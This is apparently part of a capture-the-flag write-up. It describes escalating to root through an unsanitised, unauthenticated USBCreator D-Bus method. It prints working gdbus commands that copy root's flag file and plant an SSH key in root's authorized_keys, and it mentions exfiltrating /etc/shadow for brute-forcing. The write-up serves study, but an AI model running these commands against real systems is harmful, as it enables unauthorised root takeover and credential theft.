While researching the various D-Bus services, I looked for privileged services that act on behalf of an unprivileged user, requiring no authentication, and of course having user-controlled input that affects these operations. Without proper sanitation and validation on user input, a simple operation such as invoking a program or doing some file system I/O might lead to a compromised system.
The specific service that was vulnerable is com.ubuntu.USBCreator. Under the object denoted by /com/ubuntu/USBCreator resides the Image method. This method is used internally by Ubuntu’s USB Creator tool.
The author of the post also emphasizes the fact that the application is written in Python, and that polkit will be queried whether the requesting user is authorized for this request or not. As I already know, my user is in the sudo group and one of the other edited files from the .viminfo file was /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf, where someone replaced the AdminIdentities group from root to sudo (:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g).
Moreover, the vulnerable application also uses a Python implementation of the Unix tool dd. This tool can be used, among other things, to copy files from one location to another. The input of this method is not sanitized, which, along with the lack of authentication prompts, leads to arbitrary file copy.
Finally, I used this vulnerability to copy the root.txt file containing the flag from the root/ directory to my user's home:
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/root.txt /home/nadav/root.txt true
<Creator.Image /root/root.txt /home/nadav/root.txt true
()
nadav@passage:~$ ls
ls
Desktop Downloads Music Public Templates
Documents examples.desktop Pictures root.txt Videos
nadav@passage:~$ cat root.txt
cat root.txt
85axxxxxxxxxxxxxxxxxxxxxxxxxxx7a
nadav@passage:~$
However, I wasn't satisfied with the fact that I didn't got a shell as root on the box yet. I had to find some methods of opening a shell by copying files from one place to another. Thinking out-of-the-box, I found one simple way of achieving this. I copied an SSH key to the root/ directory and then just SSHed into it.
nadav@passage:~/.ssh$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/id_rsa.pub /root/.ssh/authorized_keys true
<Creator.Image /home/nadav/.ssh/id_rsa.pub /root/.ssh/authorized_keys true
()
nadav@passage:~/.ssh$ ssh root@passage
ssh root@passage
The authenticity of host 'passage (127.0.1.1)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added 'passage' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# id
id
uid=0(root) gid=0(root) groups=0(root)
Other method I could think of was replacing the password in /etc/shadow for the root account with one that I knew, but I ended up not following this yet. I should also mention that I copied the /etc/shadow file locally and tried to brute-force the root password, but that didn't work.
Pwned
